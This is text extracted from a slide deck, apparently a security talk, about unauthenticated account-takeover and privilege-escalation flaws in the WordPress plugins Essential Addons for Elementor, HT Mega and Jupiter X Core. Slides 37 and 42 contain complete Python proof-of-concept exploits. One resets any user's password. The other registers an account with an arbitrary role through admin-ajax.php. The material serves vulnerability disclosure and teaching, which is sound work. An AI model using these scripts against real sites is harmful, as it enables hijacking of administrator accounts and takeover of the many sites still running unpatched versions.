
CVE-2023-32243
Unauth ATO in Essential Addons for Elementor
As seen on

Slide 36

CVE-2023-32243
Unauth ATO in Essential Addons for Elementor
Patch?
As seen on

Slide 37
CVE-2023-32243
Unauth ATO in Essential Addons for Elementor
import re, requests, sys
BASE_URL = sys.argv[1]
TARGET_USERNAME = sys.argv[2]
NEW_PASSWORD = sys.argv[3]
res = requests.get(BASE_URL).text
login_nonce = re.findall(r'"nonce":"(.*?)"', res)[0]
print(f"[+] Login Nonce: {login_nonce}")
form = {
"eael-resetpassword-submit":"1",
"page_id":"xxx",
"widget_id":"xxx",
"eael-resetpassword-nonce":login_nonce,
"eael-pass1":NEW_PASSWORD,
"eael-pass2":NEW_PASSWORD,
"rp_login":TARGET_USERNAME
}
res2 = requests.post(BASE_URL + "/wp-admin/admin-ajax.php",data=form)
print(f"[+] ATO Success")
PoC Demo
Known to be exploited:
https://blog.sucuri.net/2023/05/vulnerability-in-essential-addons-for-elementor-leads-to-mass-infection.html
As seen on

Slide 38

CVE-2023-37999
Unauth PrivEsc in HT Mega
Vulnerability Details
Introduced: v2.1.0 (06/03/2023)
Patched: v2.2.1 (05/07/2023)
Vulnerable code age: 4mo
Active installation: 100k
Background Story:
Initially, searching for vulns on the custom registration process and turns out it is vulnerable :)
As seen on

Slide 39


CVE-2023-37999
Unauth PrivEsc in HT Mega
htmega_validation_data function only checks the string validity of username, email, password and user URL.
As seen on

Slide 40

CVE-2023-37999
Unauth PrivEsc in HT Mega
Patch?
As seen on

Slide 41

CVE-2023-37999
Unauth PrivEsc in HT Mega
import requests, sys
BASE_URL = sys.argv[1]
USERNAME = sys.argv[2]
PASSWORD = sys.argv[3]
ROLE = sys.argv[4]
form = {
"action":"htmega_ajax_register",
"reg_name":USERNAME,
"reg_email":USERNAME+"@pwned.pwned",
"reg_fname":USERNAME,
"reg_lname":USERNAME,
"reg_password":PASSWORD,
"reg_role":ROLE
}
res2 = requests.post(BASE_URL + "/wp-admin/admin-ajax.php", data=form)
print(f"[+] User {USERNAME} with role {ROLE} created!")
PoC Demo
As seen on

Slide 42

CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
Vulnerability Details (Premium Plugin)
Introduced: v?.?.? (??/??/????)
Patched: v3.4.3 (09/08/2023)
Vulnerable code age: ???
Active installation: 100k
Background Story:
Initially, searching for vulns on the custom registration process
As seen on

Slide 43



CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
As seen on

Slide 44

CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
As seen on

Slide 45
